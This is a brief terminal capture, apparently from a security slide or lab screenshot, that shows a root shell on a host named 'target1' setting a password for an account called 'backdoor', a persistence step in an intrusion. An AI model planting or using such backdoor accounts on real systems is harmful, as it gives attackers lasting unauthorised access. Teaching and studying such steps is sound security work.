 root@target1:~# passwd backdoor
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
root@target1:~#